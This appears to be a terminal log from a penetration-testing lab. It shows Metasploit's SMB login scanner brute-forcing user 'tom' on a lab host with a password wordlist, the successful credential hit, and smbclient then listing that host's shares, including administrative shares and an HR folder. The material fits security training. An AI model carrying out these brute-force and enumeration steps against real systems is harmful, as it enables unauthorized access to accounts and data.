 msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set SMBUSER tom
SMBUSER => tom
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.5.29.82
RHOSTS => 10.5.29.82
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.5.29.82:445 - 10.5.29.82:445 - Success: '.\tom:
[*] 10.5.29.82:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.5.29.82:445 - Bruteforce completed, 1 credential was successful.
[*] 10.5.29.82:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > exit
┌──(root㉿INE)-[~]
└─# smbclient -L //10.5.29.82 -U tom
Password for [WORKGROUP\tom]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
D$ Disk Default share
HRDocuments Disk
IPC$ IPC Remote IPC
ITResources Disk